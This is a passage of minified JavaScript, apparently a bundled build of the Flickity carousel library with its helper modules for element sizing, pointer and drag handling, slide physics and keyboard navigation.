u=c.isBorderBox="border-box"==l.boxSizing,d=0;d<n;d++){var h=i[d],p=l[h],f=parseFloat(p);c[h]=isNaN(f)?0:f}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,g=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,w=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,_=u&&s,k=e(l.width);!1!==k&&(c.width=k+(_?0:m+w));var E=e(l.height);return!1!==E&&(c.height=E+(_?0:v+b)),c.innerWidth=c.width-(m+w),c.innerHeight=c.height-(v+b),c.outerWidth=c.width+g,c.outerHeight=c.height+y,c}}return r}))})),matchesSelector=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.matchesSelector=i()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}}))})),utils=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,matchesSelector):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==_typeof(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(n){t(e,n)&&o.push(e);for(var i=e.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(e)})),o},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,t),delete s[o]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var o=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var s=i.toDashed(n),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(r).concat(i.makeArray(l)),u=a+"-options",d=e.jQuery;c.forEach((function(e){var i,s=e.getAttribute(a)||e.getAttribute(u);try{i=s&&JSON.parse(s)}catch(t){return void(o&&o.error("Error parsing "+a+" on "+e.className+": "+t))}var r=new t(e,i);d&&d.data(e,n,r)}))}))},i}))})),cell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,getSize):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,(function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}))})),slide=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}(window,(function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((function(e){e.select()}))},t.unselect=function(){this.cells.forEach((function(e){e.unselect()}))},t.getCellElements=function(){return this.cells.map((function(e){return e.element}))},e}))})),animate=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,utils):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,(function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame((function(){t.animate()}))}},positionSlider:function(){var e=this.x;this.options.wrapAround&&this.cells.length>1&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var o=e[n],s=t>0?i:0;o.wrapShift(s),t-=o.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}};return i}))})),flickity=createCommonjsModule((function(e){!function(t,i){if(e.exports)e.exports=i(t,evEmitter,getSize,utils,cell,slide,animate);else{var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype)}}(window,(function(e,t,i,n,o,s,a){var r=e.jQuery,l=e.getComputedStyle,c=e.console;function u(e,t){for(e=n.makeArray(e);e.length;)t.appendChild(e.shift())}var d=0,h={};function p(e,t){var i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var o=h[this.element.flickityGUID];return o.option(t),o}r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;for(var i in this.element.flickityGUID=t,h[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&e.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}p.createMethods.forEach((function(e){this[e]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){n.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),u(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map((function(e){return new o(e,this)}),this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(e>0){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,o=e;o<n;o++){var s=this.cells[o];s.setPosition(t),t+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach((function(e){e.getSize()}))},f.updateSlides=function(){if(this.slides=[],this.cells.length){var e=new s(this);this.slides.push(e);var t="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,o){if(e.cells.length){var a=e.outerWidth-e.firstMargin+(n.size.outerWidth-n.size[t]);i.call(this,o,a)||(e.updateTarget(),e=new s(this),this.slides.push(e)),e.addCell(n)}else e.addCell(n)}),this),e.updateTarget(),this.updateSelectedSlide()}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},f._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},f._getGapCells=function(e,t,i){for(var n=[];e>0;){var o=this.cells[t];if(!o)break;n.push(o),t+=i,e-=o.size.outerWidth}return n},f._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],o=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(e){o?e.target=n*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,a))}),this)}},f.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),r&&this.$element){var o=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var s=r.Event(t);s.type=e,o=s}this.$element.trigger(o,i)}},f.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=n.modulo(e,this.slides.length)),this.slides[e])){var o=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=o&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&t>1))return e;var i=n.modulo(e,t),o=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),a=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<o?e+=t:!this.isDragSelect&&a<o&&(e-=t),e<0?this.x-=this.slideableWidth:e>=t&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var o=this.getCellSlideIndex(n);this.select(o,t,i)}},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++){if(-1!=this.slides[t].cells.indexOf(e))return t}},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},f.getCells=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getCell(e);i&&t.push(i)}),this),t},f.getCellElements=function(){return this.cells.map((function(e){return e.element}))},f.getParentCell=function(e){var t=this.getCell(e);return t||(e=n.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(1+2*e>=i)return this.getCellElements();for(var o=[],s=t-e;s<=t+e;s++){var a=this.options.wrapAround?n.modulo(s,i):s,r=this.slides[a];r&&(o=o.concat(r.getCellElements()))}return o},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(p,"onresize",150),f.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=p.keyboardHandlers[e.keyCode];i&&i.call(this)}},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var t=e.pageYOffset;this.element.focus({preventScroll:!0}),e.pageYOffset!=t&&e.scrollTo(e.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(e){e.destroy()})),this.element.removeChild(this.viewport),u(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e))&&e.flickityGUID;return t&&h[t]},n.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(e){r=e},p.Cell=o,p.Slide=s,p}))})),unipointer=createCommonjsModule((function(e){
/*!
     * Unipointer v2.3.0
     * base class for doing one thing with pointer event
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,evEmitter):t.Unipointer=i(t,t.EvEmitter)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindStartEvent=function(e){this._bindStartEvent(e,!0)},n.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},n._bindStartEvent=function(t,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",o="mousedown";e.PointerEvent?o="pointerdown":"ontouchstart"in e&&(o="touchstart"),t[n](o,this)},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},n.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},n.onpointerdown=function(e){this._pointerDown(e,e)},n._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},n.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var i=o[t.type];i.forEach((function(t){e.addEventListener(t,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(t){e.removeEventListener(t,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(e){this._pointerMove(e,e)},n.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},n._pointerMove=function(e,t){this.pointerMove(e,t)},n.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},n.onmouseup=function(e){this._pointerUp(e,e)},n.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},n._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},n.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},n._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},n.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},i.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},i}))})),unidragger=createCommonjsModule((function(e){
/*!
     * Unidragger v2.3.1
     * Draggable base class
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,unipointer):t.Unidragger=i(t,t.Unipointer)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(t){for(var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n=t?this._touchActionValue:"",o=0;o<this.handles.length;o++){var s=this.handles[o];this._bindStartEvent(s,t),s[i]("click",this),e.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var o={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=o[e.target.nodeName],i=s[e.target.type],n=!t||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},n._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},n.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},n.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},i.getPointerPoint=t.getPointerPoint,i}))})),drag=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unidragger,utils):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,(function(e,t,i,n){n.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var o=t.prototype;n.extend(o,i.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,a=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(e.addEventListener("touchmove",(function(){})),a=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(t,i){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),e.addEventListener("scroll",this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i)},o._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:e.pageXOffset,y:e.pageYOffset}}return o.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},o._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},o.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},o.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},o.pointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(t,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[i]))},o.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},o.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);o=o>s?.5*(o+s):o;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);o=o<a?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},o.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},o.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},o._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};s(t,o)&&(n+=i,o=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:o,index:n-i}},o.getSlideDistance=function(e,t){var i=this.slides.length,o=this.options.wrapAround&&i>1,s=o?n.modulo(t,i):t,a=this.slides[s];if(!a)return null;var r=o?this.slideableWidth*Math.floor(t/i):0;return e-(a.target+r)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},o.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,o=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,o])},o.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this._pointerDone()},t}))})),prevNextButton=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){var o="http://www.w3.org/2000/svg";function s(e,t){this.direction=e,this.parent=t,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var 